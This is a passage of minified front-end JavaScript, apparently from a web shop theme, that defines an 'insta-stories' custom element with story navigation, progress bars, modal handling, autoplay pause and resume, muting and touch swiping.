a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);